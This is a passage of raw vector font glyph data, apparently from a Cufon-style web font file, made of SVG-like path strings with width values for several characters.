0xm90,-96v1,0,3,0,3,1v-4,4,-2,2,-3,-1xm61,-96v0,0,1,2,1,0r-1,0xm93,-93v1,-1,1,-3,1,0r-1,0xm71,-93r0,-1r0,1xm26,-92v1,1,2,1,3,2v-1,-1,-2,-1,-3,-2xm33,-92v-3,0,-2,2,-1,4xm51,-92r2,0r-2,0xm87,-92v1,0,2,1,2,2v-1,0,-2,-1,-2,-2xm41,-89v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm86,-89v2,0,4,1,1,2v-1,-1,0,-1,-1,-2xm82,-89v1,0,2,0,2,1v-1,0,-2,0,-2,-1xm28,-88v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm31,-85v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm90,-44v-21,2,-10,-24,-14,-42v14,4,30,2,46,2v-1,1,-6,3,-4,3v3,-2,8,4,5,-1v7,-7,13,8,25,-2v-1,3,-1,6,3,6v-2,-2,0,-5,3,-4v1,5,4,1,6,0v0,1,-4,5,0,4v-1,-4,3,-3,5,-2v-1,-1,-2,-2,1,-2v-1,8,2,15,10,12v-3,5,5,7,-2,8v3,0,4,1,4,3v-3,5,-10,-2,-12,1v5,0,2,3,0,1v-2,-1,-4,-3,-3,1v6,0,9,4,4,6r-4,-4v2,2,-1,4,0,7v-2,-3,-3,-8,-5,1v-1,-1,-1,-3,-1,-4v2,4,-1,12,-4,7r2,0r-9,-4v1,2,6,4,4,6v-6,-5,-17,1,-18,-6v-9,14,-26,-12,-32,0v-2,-7,-2,-15,1,-18v-1,0,-2,1,-3,1v0,-2,2,-5,0,-5v-6,6,1,9,-4,17v-1,-2,0,-9,-2,-7v-3,7,5,20,-2,12v-1,1,-1,2,0,3xm141,-85r0,1r0,-1xm136,-83v-2,1,-6,-3,-1,-2xm165,-84r-1,-1xm160,-84v1,0,0,0,1,1v-1,0,-1,0,-1,-1xm82,-82r-2,1xm138,-82r2,0r-2,0xm52,-82v1,1,2,1,3,0r-3,0xm167,-81r1,0r-1,0xm25,-81r1,1v0,0,-1,0,-1,-1xm98,-81v0,1,1,2,1,2xm113,-81r1,2xm31,-78v-1,-1,-3,-4,0,-3r0,3xm40,-80r1,1v0,0,0,-1,-1,-1xm93,-79v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm102,-79v-7,2,-3,11,2,8v7,3,16,-2,5,-3v1,-1,3,-1,1,-2v-4,-3,-8,8,-10,1xm106,-79v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm111,-77v0,-1,-3,-3,-2,0r2,0xm145,-79v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm167,-80v1,0,1,1,1,2v-1,0,-1,-1,-1,-2xm114,-74v3,-1,-1,-8,-1,-2xm27,-79v1,0,2,1,2,2v-1,0,-2,-1,-2,-2xm37,-78v-1,0,-2,1,-2,2v1,0,2,-1,2,-2xm69,-78v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm135,-77v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm171,-76r0,-2r0,2xm81,-77v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm88,-77v-3,0,-2,4,-1,6v1,0,2,0,2,-1v-2,-1,-2,-2,-1,-5xm148,-77v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm123,-77v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm157,-76r0,1r0,-1xm164,-74v0,0,-1,-2,-1,0r1,0xm169,-75v1,0,2,1,2,2v-1,0,-2,-1,-2,-2xm172,-75v1,0,1,1,1,2v0,0,-1,-1,-1,-2xm80,-74v1,1,1,2,2,3v-1,-1,-1,-2,-2,-3xm59,-71r0,-1r0,1xm84,-72v0,1,1,1,1,1v0,-1,-1,-1,-1,-1xm131,-72v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm94,-71r1,1xm30,-67v0,-2,-3,-5,-3,-1xm61,-71v-1,1,-1,2,-1,3v1,-1,1,-2,1,-3xm118,-70v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm79,-69v0,1,0,1,1,1v0,0,0,-1,-1,-1xm82,-69r2,0r-2,0xm111,-69r1,1v0,0,0,-1,-1,-1xm88,-69r1,2v0,-1,0,-2,-1,-2xm151,-69v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm116,-68v-2,0,-4,3,-2,3v1,-1,1,-2,2,-3xm68,-68v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm101,-68r1,1xm173,-66v-1,-1,-1,-3,-1,0r1,0xm176,-68v1,0,2,0,2,1v-1,0,-2,0,-2,-1xm106,-68r1,2xm167,-68v1,1,2,3,4,4v0,-1,-2,-3,-4,-4xm124,-67v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm154,-66v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm159,-66v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm165,-66r1,1v0,0,0,-1,-1,-1xm60,-66v-1,5,5,9,2,3v0,-1,-1,-2,-2,-3xm119,-64v-2,-2,-4,-3,-3,1xm105,-64r0,-1r0,1xm109,-65r1,4v0,-2,0,-3,-1,-4xm84,-65r1,1xm155,-65r1,1xm41,-61r1,-4v-1,1,-1,3,-1,4xm82,-65v0,1,0,1,1,1v0,0,0,-1,-1,-1xm88,-63r0,-1r0,1xm167,-64r1,1v0,0,0,-1,-1,-1xm91,-64v0,1,1,2,2,2v0,-1,-1,-1,-2,-2xm144,-64r0,2v1,-1,1,-1,0,-2xm148,-64r1,1xm69,-63v-2,0,0,1,0,2r0,-2xm86,-63v0,2,-5,7,-1,7v0,-1,3,-5,1,-7xm171,-61v2,-1,3,-2,-1,-2xm126,-62v-2,0,-1,2,-1,3xm101,-62v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm166,-62r1,1v0,0,0,-1,-1,-1xm120,-60v-1,-1,-1,-1,-2,0r2,0xm152,-61r0,1r0,-1xm172,-61v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm158,-60r0,0r0,0xm109,-59r0,5v1,-1,1,-4,0,-5xm61,-59v0,1,1,3,1,1xm68,-57r0,-1r0,1xm140,-57r0,1r0,-1xm125,-57v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm157,-57v0,3,2,4,4,1v-1,0,-3,0,-4,-1xm103,-57v0,1,1,2,1,2v0,-1,0,-2,-1,-2xm143,-57v0,1,0,1,1,1v0,0,0,-1,-1,-1xm154,-56v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm89,-56v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm29,-51v3,2,6,12,-1,10v-1,-4,-7,-11,-2,-14r-1,3v2,0,5,-3,6,-1xm173,-55r1,1xm67,-54r1,1v0,0,0,-1,-1,-1xm102,-54v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm152,-54v1,2,2,3,4,3v-1,-1,-2,-2,-4,-3xm176,-52v1,-1,1,-3,2,-1v-1,1,-1,3,-2,1xm157,-53r1,0r-1,0xm139,-53v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm36,-52v1,1,1,1,2,1xm149,-51v0,-2,-2,-1,-2,0r2,0xm171,-51v0,-2,2,-3,2,0r-2,0xm151,-52v1,1,1,3,2,4v-1,-1,-1,-3,-2,-4xm82,-51v1,1,1,1,2,1v0,-1,-1,-1,-2,-1xm125,-51v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm63,-47v0,-1,-1,-3,-1,-1xm116,-50r1,1xm68,-47v0,-4,-2,-2,-2,0r2,0xm97,-45v0,-2,-1,-5,1,-5v0,1,-1,3,-1,5xm143,-50v0,2,2,5,2,1xm28,-49v1,1,0,4,2,4v0,-1,-1,-3,-2,-4xm105,-44v1,-3,4,-9,5,-1v-1,4,-2,-2,-5,1xm176,-48r1,0r-1,0xm87,-48r-1,1v1,0,1,0,1,-1xm124,-47v0,3,2,3,5,2v-1,-1,-3,-2,-5,-2xm134,-47r0,0r0,0xm69,-47v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm120,-47v-2,1,-3,2,1,2v0,-1,0,-2,-1,-2xm60,-46r0,1r0,-1xm62,-46v1,1,2,1,3,1xm84,-46v1,1,1,1,2,0r-2,0xm115,-46v0,1,0,1,1,1v0,0,0,-1,-1,-1xm30,-44v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm45,-43v0,0,-1,-2,-1,0r1,0xm111,-44v1,0,2,0,2,1v-1,0,-2,0,-2,-1"},{"d":"60,-230v0,3,-1,6,3,5v0,-4,-1,-7,5,-6v3,6,0,30,-6,20v7,-6,-9,-10,-5,-25v10,1,5,-9,11,-4v-3,-10,-22,-11,-16,-41v58,-3,116,2,109,63v3,28,-3,52,-29,55v7,12,24,13,24,33v-3,0,-8,5,-3,5r3,-3v0,14,2,35,-2,41v7,0,3,6,0,7v-4,3,-6,2,-5,-5v2,-8,-5,-7,-11,-6v-3,5,10,2,4,7v-8,-10,-13,17,-14,3v-2,-8,-7,2,-11,3v3,11,2,19,14,12v0,-7,4,0,8,-3v0,4,2,4,4,2v1,3,0,12,5,8v-3,-2,-3,-4,-1,-6v3,1,6,4,5,-3v-2,-1,-4,-3,-1,-5v11,5,8,24,17,32r-50,0v-7,-12,-9,-22,-8,-32v0,1,-1,1,-2,1v1,-23,4,-60,-14,-63v-3,-3,-26,-3,-26,6r-1,88v-17,-2,-41,4,-54,-2v-2,-6,5,-6,2,-10r-1,1v-3,-19,-2,-54,5,-65v-2,2,-4,7,-6,5r0,-164v6,5,15,27,21,11v-10,3,-12,-8,-17,-14v14,1,40,-6,32,25v-7,-2,-8,13,-4,4v5,-4,9,1,10,6v-3,3,-6,7,-11,8v3,-3,2,-7,-4,-7v-6,14,20,17,20,33v-6,3,-28,-3,-17,6v-2,4,4,4,8,5v1,0,2,-1,3,-1r-1,5v3,1,6,2,3,7v4,-4,10,-1,8,-7v2,-1,4,-1,4,2v-13,9,2,23,14,25v0,4,5,7,5,2v-4,-6,8,-10,15,-11v4,7,-1,14,-7,9v-3,5,-12,15,-2,9v1,2,2,2,4,1v-2,-1,-3,-4,0,-5v5,2,-4,18,5,11v0,-2,3,-4,5,-1v-2,7,5,11,6,3v-5,-13,11,-12,12,-21v8,-1,12,-7,17,-11v-11,-1,-16,14,-24,13v-6,-14,4,-20,14,-21v0,-11,-28,6,-25,-17v-8,-6,-5,-24,-19,-25v0,-7,-4,-17,7,-14v-4,-4,-6,-8,-2,-13v-8,6,-8,16,-8,26v-5,1,-5,-3,-8,-4v1,2,2,5,-2,4v-4,-8,-10,1,-15,3xm30,-274v-2,-2,-3,1,-3,3v2,1,3,-2,3,-3xm54,-274r0,4v3,0,4,-3,0,-4xm69,-274v-2,0,-1,4,-2,5v2,0,1,-3,2,-5xm44,-271v-2,0,0,1,0,2r0,-2xm87,-268v1,-2,1,-2,-2,-2v1,1,0,2,2,2xm59,-268v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm62,-255v3,-3,0,-12,-4,-7r-1,5v1,0,3,-2,3,0v-1,1,-2,2,-2,3xm67,-264r-1,1v1,0,1,0,1,-1xm87,-262v-3,0,-4,5,-1,5xm72,-260v0,0,-5,4,-1,3v0,-1,1,-2,1,-3xm37,-258v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm15,-257v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm42,-253v-2,-3,-5,-2,-7,0v1,4,4,0,7,0xm18,-249v1,-4,-1,-6,-2,-2xm66,-254v-3,-1,-4,1,-4,3v2,0,4,-1,4,-3xm22,-247v2,0,6,-2,5,-5v-2,2,-8,2,-5,5xm78,-251v-2,0,-4,0,-3,2v2,0,4,0,3,-2xm37,-247v-3,-1,-2,2,-2,4v2,0,1,-3,2,-4xm81,-246r0,1r0,-1xm97,-241v-1,-3,-9,-5,-5,0v3,0,3,5,2,8v3,-2,7,-5,3,-8xm75,-241v-1,-2,-2,-4,-2,0r2,0xm81,-243r0,3v1,-1,1,-2,0,-3xm33,-236r-1,1v1,0,1,0,1,-1xm23,-234v1,1,2,1,4,1xm32,-232v-3,-1,-3,1,-2,3v2,1,2,-1,2,-3xm49,-213v4,-4,-5,-8,-2,-3v1,1,1,2,2,3xm53,-219r0,2v1,-1,1,-1,0,-2xm43,-218v-3,0,-3,1,-1,2v0,1,1,1,2,2xm39,-212v0,-5,-3,-2,-3,0r3,0xm56,-214v-2,-1,-4,3,-2,3v1,-1,2,-2,2,-3xm131,-212r0,-2r0,2xm153,-211v1,-3,-2,-1,-3,-1v0,2,2,1,3,1xm109,-211v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm157,-207v-1,-2,-1,0,-2,1v1,1,2,1,2,-1xm25,-206v-1,1,-2,5,1,4v1,-2,0,-3,-1,-4xm33,-204v0,-2,-2,-1,-2,0r2,0xm36,-204v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm153,-204v-2,0,-3,2,-4,3xm20,-204r-1,0r1,0xm38,-201v0,0,-1,1,-1,2v1,0,1,-1,1,-2xm143,-201v-8,0,-14,7,-4,8v1,1,1,3,2,1v-1,-4,-1,-7,2,-9xm19,-199v-1,0,-2,-2,-2,0r2,0xm30,-200v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm154,-200v0,2,-2,5,1,5v1,-2,1,-4,-1,-5xm115,-199v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm148,-196v-1,-2,-4,-1,-3,2v2,2,3,0,3,-2xm108,-185v-6,1,-15,10,-19,5v13,-6,11,-14,19,-5xm114,-182v-4,-3,-1,-8,5,-7v-3,2,-4,4,-5,7xm65,-182v-2,-4,2,-8,3,-2xm23,-186v-2,0,-3,1,-1,2xm144,-186v0,1,2,2,3,2v0,-1,-2,-2,-3,-2xm126,-185v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm135,-183v-1,-3,-3,-1,-5,0v0,2,1,2,2,1xm15,-185v3,7,-2,17,9,11v-2,-2,-5,-1,-5,-5v2,2,4,1,3,-2v-5,1,-4,-3,-7,-4xm27,-183v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm75,-175v-4,-3,-3,-9,3,-6r7,-1v-2,4,-7,5,-10,7xm32,-178r0,2r0,-2xm62,-175v0,-2,-3,-3,-2,0r2,0xm78,-171v2,-2,1,-5,5,-4v0,2,-3,4,-5,4xm107,-173v1,-1,4,-3,3,0r-3,0xm27,-175v0,1,1,3,2,4v0,-1,-1,-3,-2,-4xm56,-171v-1,-2,-1,-2,-2,0r2,0xm144,-169v-1,-3,-5,-4,-5,0r5,0xm70,-171v-3,0,-3,2,-1,3v0,-1,1,-2,1,-3xm110,-168v0,-2,0,-4,3,-3v-1,1,0,4,-3,3xm15,-169v0,1,2,4,4,4v0,-2,-2,-5,-4,-4xm133,-168v-2,-2,-3,0,-3,2xm60,-168v2,2,1,5,5,5v0,-3,-2,-4,-5,-5xm102,-158v-2,-5,3,-11,5,-5r0,6xm122,-163v-8,2,-1,7,2,11v4,1,9,-3,4,-6v-2,3,-5,4,-7,0xm54,-160r-2,1xm63,-161r-1,1v1,0,1,0,1,-1xm34,-158v1,2,1,2,3,1v-1,-1,-2,-1,-3,-1xm58,-158v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm56,-155v-2,1,-6,2,-6,5v2,-1,6,-2,6,-5xm25,-154v0,1,0,3,1,4xm138,-153v1,3,0,10,4,7v1,-4,-1,-6,-4,-7xm119,-151v-1,-1,-1,-3,-1,0r1,0xm134,-136v2,-1,12,2,4,-4v-12,-2,-2,-8,-5,-13v-8,8,-9,19,3,21xm60,-133v5,-2,7,-14,3,-19xm15,-151r0,2v1,-1,1,-1,0,-2xm90,-149v2,1,2,4,4,5v0,-3,-2,-4,-4,-5xm45,-144v0,-3,-2,-2,-2,0r2,0xm56,-146r1,1v0,-1,0,-1,-1,-1xm138,-143v0,-1,-4,-3,-3,0r3,0xm124,-144v-3,0,-7,-2,-9,0v0,3,9,5,9,0xm148,-143v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm88,-143v-3,-1,-6,3,-1,2xm38,-142r0,3v2,-1,2,-2,0,-3xm55,-140v-3,-1,-1,2,-1,3v2,-1,2,-1,1,-3xm22,-139v-2,0,-1,2,0,3r0,-3xm105,-138v1,1,2,3,2,0r-2,0xm147,-137r-1,0r1,0xm33,-136v0,0,-2,0,-2,1v1,0,2,0,2,-1xm45,-136v0,1,0,2,1,3xm145,-134v1,1,0,4,2,4v0,-2,-1,-3,-2,-4xm43,-131v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm62,-131v-4,1,-3,14,-2,19v1,-6,2,-12,2,-19xm141,-130v-1,2,-1,4,3,3v2,-2,-1,-3,-3,-3xm28,-128v-4,-1,-4,2,-5,4xm131,-128v1,1,2,2,4,2v-1,-1,-2,-1,-4,-2xm30,-124r0,1r0,-1xm44,-124v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm44,-123v0,1,0,5,3,4v-1,-1,-1,-3,-3,-4xm109,-122r0,3v1,0,1,-3,0,-3xm131,-121v0,0,-2,1,0,1r0,-1xm51,-119v0,1,0,3,2,3v0,-1,-1,-2,-2,-3xm44,-117v-3,1,-5,17,-3,20v2,-6,4,-11,3,-20xm28,-116v-2,0,-3,7,-1,8xm65,-115v-2,-1,-2,1,-2,3v1,0,2,-1,2,-3xm125,-102v1,-4,-4,-9,-3,-2v1,1,2,1,3,2xm130,-108v-2,1,-2,2,1,2v0,-1,0,-1,-1,-2xm142,-107v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm155,-107v-2,0,-5,3,-3,3v1,-1,3,-1,3,-3xm57,-106v0,2,1,4,3,5v0,-2,-1,-4,-3,-5xm19,-105v0,1,-3,4,-1,4v2,0,2,-2,1,-4xm26,-103v-2,1,-1,5,0,1r0,-1xm140,-103v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm135,-99v-1,-5,-5,0,-7,1v-2,2,-3,3,0,4v2,-1,3,-6,7,-5xm17,-99v-2,-1,-2,1,-2,3xm57,-97v2,-1,3,-2,-1,-2v0,1,0,2,1,2xm50,-93v1,-2,3,-5,-2,-4v0,1,1,3,2,4xm148,-97v0,0,-1,0,-1,1v1,0,1,0,1,-1xm36,-90v3,-1,8,-1,8,-5v-4,-1,-15,4,-8,5xm57,-95v-4,-1,-3,2,-2,4v2,0,1,-3,2,-4xm135,-91r0,-1r0,1xm119,-91v-3,1,-7,2,-8,5v3,0,8,-2,8,-5xm25,-88v0,-5,-2,-2,-3,0v-3,1,-9,1,-6,5xm50,-87v-1,-4,-1,-4,-3,-1v0,2,2,4,3,1xm130,-91v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm29,-88v1,-3,-2,-1,-3,-1xm60,-90v-1,3,4,6,4,1xm42,-89v-2,0,-1,2,-1,4xm152,-85v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm29,-84v0,2,-1,5,1,6v0,-2,1,-5,-1,-6xm21,-82v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm49,-81v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm17,-75v3,3,-3,12,3,11v0,-5,1,-9,-3,-11xm56,-73v0,-2,-3,-3,-2,0r2,0xm157,-75v1,1,2,1,2,3v-1,-1,-2,-2,-2,-3xm42,-72v0,3,1,5,6,4xm128,-68v-1,-1,-4,-6,0,-5r0,5xm35,-68v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm42,-65v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm38,-63v-2,-1,-2,1,-2,3v1,0,2,-1,2,-3xm122,-54v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm145,-52v0,0,-1,-2,-1,0r1,0","w":176},{"d":"118,-277v0,-10,30,6,26,-6v-2,0,-6,2,-6,0v0,-5,8,-2,13,-3v5,16,-2,27,-1,37v1,-2,1,-11,3,-6v1,13,4,37,-10,27v2,5,12,13,-2,12v1,4,3,6,0,10v-8,-2,2,13,-10,10v-3,2,-9,3,-4,6v6,7,-8,19,-17,17v-7,12,-13,21,-21,31v1,-6,-3,-8,-4,-1v1,6,-2,9,-5,12v8,2,10,-9,16,-6v-10,8,-7,20,-22,23v4,1,8,-1,4,4v-3,2,-3,7,-8,8v6,-11,-2,-12,-5,-3v-9,13,-28,4,-45,8v23,-47,62,-87,84,-131v-29,-4,-66,2,-95,-2v1,-5,-2,-22,4,-16v-1,4,3,13,6,7v6,-11,1,-20,-10,-22v4,-3,8,-9,7,-14v-5,3,-11,-4,-3,-4r78,0v0,3,3,7,6,3v0,-1,-2,-3,0,-3v12,-5,18,10,28,3v-1,-3,-4,-1,-7,-1xm25,-272v0,-2,-3,-1,-4,-1v0,2,3,2,4,1xm125,-273v0,3,1,6,2,2xm140,-272v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm123,-266v0,1,-2,3,0,3v1,-1,1,-2,0,-3xm141,-264v-4,0,-5,2,-5,6v2,-2,5,-2,5,-6xm28,-259v1,-6,-6,-3,-10,-3v0,5,6,4,10,3xm96,-260v1,1,1,4,2,2v0,-1,0,-2,-2,-2xm43,-255v-3,-2,-5,0,-4,4v3,0,7,-1,4,-4xm64,-250v0,-4,-3,-8,-4,-3v0,1,1,4,4,3xm102,-255v-3,-1,-4,2,-1,2v2,-1,4,-1,1,-2xm133,-252v-2,-2,-4,0,-4,2v2,2,4,0,4,-2xm35,-244v3,-7,-3,-6,-7,-3v-1,0,-2,1,-2,2xm49,-244v4,4,2,12,9,12v1,-8,0,-19,-9,-12xm131,-213v-2,-2,-8,-5,-9,0v2,-2,6,0,9,0xm123,-207v-1,0,-4,-2,-3,1xm119,-201v-3,0,-7,-3,-6,2xm122,-194v-8,4,-13,-3,-17,3v4,2,16,2,17,-3xm124,-183v0,-3,-3,-2,-4,0r4,0xm103,-180v-2,2,-4,4,-3,9v3,-1,4,-4,3,-9xm100,-170v-2,0,-5,4,-1,3v0,-1,1,-2,1,-3xm99,-164v-3,0,-5,0,-5,3v2,0,4,-2,5,-3xm73,-163v-1,1,-1,2,-1,3v1,-1,1,-2,1,-3xm93,-156v-2,-1,-4,3,-1,2xm65,-147v1,-2,5,-6,0,-6v-2,1,-1,5,0,6xm104,-151v0,2,-1,4,-2,1v1,0,1,-1,2,-1xm70,-136v2,-3,9,-6,6,-10v-3,2,-6,4,-6,10xm59,-132v3,-4,10,-13,-1,-11v1,6,-5,7,-2,13xm96,-140v0,-2,1,-4,4,-3v-1,1,-2,3,-4,3xm75,-124v-2,-3,-4,-2,-4,2r0,2v2,0,2,-3,4,-4xm80,-123r1,1xm54,-120v-1,-2,-4,-3,-5,0v1,3,4,1,5,0xm51,-116v-2,-1,-6,3,-2,2v1,0,1,-1,2,-2xm31,-103v-1,-2,-4,-1,-5,0v2,2,3,0,5,0xm38,-60v-8,-3,7,-11,-1,-18v5,-3,10,-5,12,-11v7,0,15,-3,22,-1v-4,7,-20,4,-9,11v9,-16,29,0,39,-4v-1,1,-2,2,-1,4v6,1,0,-10,10,-8r-2,5v8,-4,16,4,7,9v-12,-5,-23,4,-34,6v8,0,12,4,12,13v5,-3,4,-11,12,-11v1,-14,16,4,19,-4v-9,-2,10,-12,-5,-19v21,-5,15,15,21,26v9,2,18,-6,3,-6v-4,-10,-7,-23,10,-20v-6,12,4,29,0,49r-144,0r0,-18v8,-3,2,18,10,9v0,-13,21,2,22,-9v7,6,17,24,22,7v-1,-5,-10,-8,-2,-11v6,2,17,-1,11,-6r8,-1v-8,-5,-15,5,-29,3v-6,0,4,6,-3,5v-4,-1,-10,-7,-10,0xm13,-88v11,0,23,-3,33,-1v-8,3,-11,10,-12,20v-4,-1,0,-6,-2,-7v-5,2,-25,9,-19,5v3,-5,10,-12,0,-14r0,-3xm32,-86v-6,-6,-5,5,-11,5v4,1,10,0,11,-5xm52,-78v-2,-2,-10,-1,-5,2v1,1,6,2,5,-2xm67,-73v0,-4,-6,-5,-8,-2v2,5,6,10,8,2xm102,-71v3,0,1,1,1,1xm23,-65v3,-4,11,1,6,3v-3,0,-6,0,-6,-3xm132,-61v1,-5,-3,-4,-3,-1xm122,-64v-9,-2,-21,5,-8,5v2,-2,7,-2,8,-5xm28,-57v-1,-2,-1,-4,3,-3v-1,1,-1,3,-3,3xm91,-55v-2,-5,-7,-1,-7,2v3,0,5,0,7,-2xm104,-57v-4,-1,-6,4,-1,3xm71,-53v-2,0,-5,-2,-4,1v1,0,3,-1,4,-1xm31,-50v0,1,1,1,2,2v0,-1,-1,-1,-2,-2","w":164},{"d":"73,-218v-11,-8,-40,10,-39,-11v6,3,21,-1,18,7v7,-1,15,-6,4,-6v-29,1,-37,-28,-40,-49v20,2,47,-5,62,2v2,11,12,25,8,35v3,0,5,3,4,7v-8,-1,-18,2,-16,-8v-1,2,-1,6,-4,5v0,-2,0,-4,-3,-3v1,8,15,8,24,9v7,19,13,48,12,71v4,3,4,6,1,10v14,-4,30,-15,45,-12v-1,8,-2,19,-12,15v2,-2,5,-5,-1,-4v-9,2,-1,4,0,8v7,-3,5,5,4,9v-9,25,-1,65,-6,93v-17,2,-32,3,-38,-11v1,4,3,14,-2,8v0,-3,-1,-2,-2,-1v3,4,0,6,-5,5r-4,0v0,-2,5,-5,1,-5v-3,0,-4,11,-9,1v3,-18,-9,-53,14,-50v2,-11,17,-2,19,-12v-3,1,-3,-1,-2,-3v5,3,7,0,12,1v-5,-5,10,-8,3,-9v-6,2,-9,-7,-8,2v-6,6,-30,3,-25,16v-6,-1,-8,6,-13,3v5,-8,-1,-28,-4,-37v8,4,13,11,14,23v2,-5,10,-10,1,-12v6,-3,-8,-9,1,-13v0,2,2,4,3,1v-5,-10,-11,-4,-20,-10v1,3,0,7,-4,4v3,-11,-14,-23,-11,-35v4,5,12,26,9,9v1,-5,-6,-4,-2,-9v7,0,16,4,21,2v-3,-6,-22,3,-21,-11v4,-1,13,4,13,-2r-11,-1v-1,-9,6,-15,4,-21v-13,0,4,25,-16,20v-3,-12,-13,-19,-14,-31r30,0v1,3,-3,9,1,9v0,-4,-1,-9,4,-9xm105,-158v7,-30,6,-71,23,-89v-5,-13,4,-15,3,-30v15,-3,36,0,53,-1v3,5,-7,5,1,6v4,0,3,-4,7,-2v-1,3,0,8,-3,9r0,-3v0,9,-3,15,-11,17r7,0v-3,14,-5,37,-26,27v-3,9,16,0,13,8v-4,-3,-10,0,-13,3v2,0,6,-2,7,0v-1,1,-4,5,-1,6v1,-2,2,-3,2,1v-4,3,-9,2,-9,11r5,-4v2,8,-15,5,-3,9v1,5,-6,-1,-7,2v2,2,4,6,0,7v-1,-1,0,-5,-2,-3v-3,4,-2,6,0,10v-9,-6,-17,5,-3,4v0,5,-6,4,-11,4v1,-1,2,-3,0,-4v-3,10,-25,19,-32,12xm19,-274r1,0r-1,0xm177,-274v-1,0,-3,2,-3,3v1,0,3,-2,3,-3xm163,-269v0,-1,-1,-2,-3,-2v0,1,2,4,3,2xm170,-269v0,-2,-3,-3,-2,0r2,0xm54,-270v-2,0,-5,-1,-4,3v1,-1,4,-1,4,-3xm57,-266v-1,1,-3,4,0,3v2,0,2,-3,0,-3xm76,-261v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm71,-260v-1,0,-1,0,-1,1xm133,-260v0,1,1,1,2,1xm146,-259v0,1,1,2,2,2v0,-1,0,-2,-2,-2xm155,-257v-1,-2,-2,-1,-2,1xm161,-258v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm173,-256v-2,-1,-2,1,-2,3v0,0,1,2,1,0xm132,-254v-3,-1,-3,1,-2,3xm59,-253v0,1,1,1,1,1v0,-1,0,-1,-1,-1xm30,-253r1,3v0,-1,0,-2,-1,-3xm57,-249v-2,0,-7,4,-4,6v2,0,4,-3,4,-6xm164,-243v-1,-2,-8,-4,-9,-1v3,2,5,2,9,1xm79,-245v0,0,-2,1,0,1r0,-1xm168,-244v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm32,-243v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm175,-242v-1,-1,-1,-1,-2,0v1,1,1,1,2,0xm179,-241r-1,0r1,0xm132,-241v-1,0,-3,-1,-3,1xm63,-236v0,-3,-4,-6,-3,0r3,0xm81,-238v0,-1,-4,-3,-3,0r3,0xm126,-235v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm63,-231v0,-2,-3,-2,-3,0r3,0xm90,-222v-10,-1,-20,-9,-25,-1v8,0,20,6,25,1xm173,-228v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm37,-225v1,3,5,5,4,0r-4,0xm154,-222v-3,1,-31,-1,-23,4v9,0,19,2,23,-4xm156,-211v-1,-1,-3,-2,-3,0r3,0xm45,-209v-1,-1,-4,-3,-3,0r3,0xm58,-211v-2,-1,-3,2,-1,2xm46,-209v0,1,1,1,1,1xm61,-209v0,1,0,1,1,1xm139,-207v-1,2,-1,2,2,2v3,-1,8,-3,3,-4xm158,-208v-4,0,-7,8,-3,9xm135,-203v-4,-4,-10,2,-13,5xm79,-204v-1,0,-1,1,-1,2xm50,-198v0,-1,3,-4,1,-5xm134,-195v2,-2,0,-7,-2,-3v0,2,1,2,2,3xm57,-199v0,1,1,1,2,2v0,-1,-1,-2,-2,-2xm147,-197v-2,2,-1,4,2,3v0,-2,0,-4,-2,-3xm81,-193v-3,-2,-13,2,-6,3v2,-1,6,0,6,-3xm56,-193v0,3,2,5,3,1xm133,-192v-1,5,4,9,3,2v0,-1,-2,-2,-3,-2xm47,-191v2,-1,7,3,3,5v-2,0,-3,-3,-3,-5xm151,-189v-6,-5,-10,2,-3,3xm120,-190v1,1,2,1,3,0r-3,0xm94,-189v-4,-1,-7,1,-8,3v3,-1,6,0,8,-3xm130,-184v0,-2,-3,-4,-3,-1v1,1,2,1,3,1xm51,-183v-1,-3,2,-2,3,-1xm123,-175v0,-6,-6,-14,-7,-4r5,-1r-2,6xm